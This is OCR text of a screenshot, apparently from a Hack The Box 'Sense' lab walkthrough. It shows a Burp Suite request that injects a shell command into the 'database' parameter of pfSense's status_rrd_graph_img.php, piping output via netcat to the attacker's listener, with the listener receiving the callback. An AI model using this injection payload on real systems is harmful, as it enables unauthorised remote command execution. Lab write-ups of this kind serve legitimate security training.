 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=queues;echo+ABC/|nc+10.10.16.119+443 HTTP/1.1
2 Host: 10.10.10.60
3 User
4 Acce
5 Acce
6 Acce
7 Refe
8 Conn
9 Cook
10 Upgr
11 Cach
12
13
root@Kali: ~/hackthebox/irked
root@Kali: ~/hackthebox/irked
root@Kali:~/hackthebox/sense# nc -k -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:6283.
ABC
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Expires: Sat, 13 Jun 2020 14:19:19 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Thu, 11 Jun 2020 12:19:19 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Thu, 11 Jun 2020 12:19:19 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status
18 PNG
19
20
21
22